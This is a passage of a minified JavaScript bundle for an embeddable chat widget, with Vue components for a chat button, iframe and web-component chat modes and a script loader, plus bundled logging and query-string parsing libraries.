ass":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},s_(m.content),1))]),m.showArrow?(re(),Pe(A(FO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var jw=Tt(Lw,[["__file","tooltip.vue"]]);const Bw=bs(jw),Uw="[data-uri]",gC="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},kw={name:"ChatButton",components:{ElTooltip:Bw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Kg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${Uw})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Hw=["aria-label"];function Kw(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Hw)]),_:1},8,["content","disabled"]))}const Ww=qt(kw,[["render",Kw]]);function js(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Bs=js(),Us=js(),ks={SDK:"sdk",APP:"app"},Hs=ks,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:ks,LISTEN_TO:Hs,on:(e,t,n)=>{e===Hs.SDK?Bs.on(t,n):Us.on(t,n)},off:(e,t,n)=>{e===Hs.SDK?Bs.off(t,n):Us.off(t,n)},emit:(e,t,n)=>{e===ks.SDK?Us.emit(t,n):Bs.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},wC="",qw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},zw=["src"];function Gw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,zw)):Je("",!0)],2)}const Yw=qt(qw,[["render",Gw]]);var Qw=Object.prototype,Jw=Qw.hasOwnProperty;function Zw(e,t){return e!=null&&Jw.call(e,t)}var Xw=Zw,eN=9007199254740991,tN=/^(?:0|[1-9]\d*)$/;function nN(e,t){var n=typeof e;return t=t??eN,!!t&&(n=="number"||n!="symbol"&&tN.test(e))&&e>-1&&e%1==0&&e<t}var rN=nN,oN=pa,iN=wa,sN=Xn,aN=rN,lN=li,cN=ha;function uN(e,t,n){t=oN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=cN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&lN(o)&&aN(s,o)&&(sN(e)||iN(e)))}var fN=uN,dN=Xw,pN=fN;function hN(e,t){return e!=null&&pN(e,t,dN)}var mN=hN;const gN=Zo(mN),NC="",_N={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},vN={ref:"externalIframeContainer"};function EN(e,t,n,r,o,i){return re(),Ie("div",vN,null,512)}const bN=qt(_N,[["render",EN],["__scopeId","data-v-5b6b4c3d"]]);var Xu={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(Xu);var wn=Xu.exports;const CC="",yN=500,ON={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},yN)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},TN=["event-from-parent","launch-config"];function wN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,TN)}const ef=qt(ON,[["render",wN],["__scopeId","data-v-8421ebc7"]]),tf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Zi("script",{src:this.srcUrl})}}),SC="",NN={name:"ChatWebComp",components:{LynqChatWrapper:ef,CustomLazyLoader:tf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function CN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const SN=qt(NN,[["render",CN],["__scopeId","data-v-e2db9238"]]),AC="",AN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error("Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn("SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn("Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn("Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function xN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host},null,8,["agent-token","host"])):Je("",!0)],2)}const DN=qt(AN,[["render",xN],["__scopeId","data-v-585e53fc"]]),IN={name:"ChatExternalElement",components:{CustomLazyLoader:tf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Ac({render:()=>Zi(ef,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function PN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const $N=qt(IN,[["render",PN]]),Ks={WEB_COMPONENT:"web-component",IFRAME:"iframe"},xC="",RN={name:"App",components:{ChatButton:Ww,ChatIframe:Yw,ChatExternalIframe:bN,ChatWebComp:SN,ChatExternalElement:$N,SmartLynqWebComp:DN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ks.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ks.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},FN={key:0},MN={key:1,class:"aiq-chat-container"},VN={key:2,class:"aiq-chat-container"},LN={key:3,class:"aiq-chat-container"},jN={key:4,class:"aiq-chat-container"};function BN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",FN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",MN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",VN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",LN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const nf=qt(RN,[["render",BN]]),rf="%[a-f0-9]{2}",of=new RegExp("("+rf+")|([^%]+?)","gi"),sf=new RegExp("("+rf+")+","gi");function Ws(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Ws(n),Ws(r))}function UN(e){try{return decodeURIComponent(e)}catch{let t=e.match(of)||[];for(let n=1;n<t.length;n++)e=Ws(t,n).join(""),t=e.match(of)||[];return e}}function kN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=sf.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=sf.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function HN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return kN(e)}}function af(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function KN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const WN=e=>e==null,qN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),qs=Symbol("encodeFragmentIdentifier");function zN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function GN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function lf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?qN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?HN(e):e}function cf(e){return Array.isArray(e)?e.sort():typeof e=="object"?cf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function uf(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function YN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function ff(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function zs(e){e=uf(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Gs(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},lf(t.arrayFormatSeparator);const n=GN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=af(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=ff(a,t);else r[o]=ff(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?cf(s):s,o},Object.create(null))}function df(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},lf(t.arrayFormatSeparator);const n=s=>t.skipNull&&WN(e[s])||t.skipEmptyString&&e[s]==="",r=zN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function pf(e,t){var o;t={decode:!0,...t};let[n,r]=af(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Gs(zs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function hf(e,t){t={encode:!0,strict:!0,[qs]:!0,...t};const n=uf(e.url).split("?")[0]||"",r=zs(e.url),o={...Gs(r,{sort:!1}),...e.query};let i=df(o,t);i&&(i=`?${i}`);let s=YN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[qs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function mf(e,t,n){n={parseFragmentIdentifier:!0,[qs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=pf(e,n);return hf({url:r,query:KN(o,t),fragmentIdentifier:i},n)}function QN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return mf(e,r,n)}const 